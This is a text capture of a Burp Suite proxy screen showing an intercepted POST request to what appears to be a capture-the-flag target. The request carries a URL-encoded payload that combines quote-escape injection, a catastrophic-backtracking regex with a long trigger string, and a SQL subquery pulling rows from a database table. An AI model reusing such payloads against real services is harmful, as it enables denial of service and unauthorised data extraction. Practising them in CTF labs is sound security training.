 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://r4-ctf-vulnerable.numa.host:443 [188.114.96.5]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
1 POST / HTTP/2
2 Host: r4-ctf-vulnerable.numa.host
3 Cookie: JSESSION
4 Content-Length: 66
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://r4-ctf-vulnerable.numa.host
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://r4-ctf-vulnerable.numa.host/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: es-ES,es;q=0.9
19
20 serializedJSON=
{"search":"%5c%75%30%30%32%37%2c%5c%75%30%30%32%37%7c%28%28%61%2b%29%2b%29%2b%24%7c%5c%75%30%30%32%37%2c%28%53%45%4c%45%43%54%20%74%65%78%74%20%46%52%4f%4d%20%28%53%45%4c%45%43%5
4%20%74%65%78%74%20%46%52%4f%4d%20%73%65%61%72%63%68%5f%64%61%74%61%64%62%20%77%68%65%72%65%20%74%65%78%74%20%6c%69%6b%65%20%5c%75%30%30%32%37%5c%75%30%30%32%35%55%52%4a%43%5c%75
%30%30%32%35%5c%75%30%30%32%37%29%20%41%53%20%64%62%29%2c%5c%75%30%30%32%37","text":"aaaaaaaaaaaaaaaaaaaaaaaaaa!"}
Search... 0 matches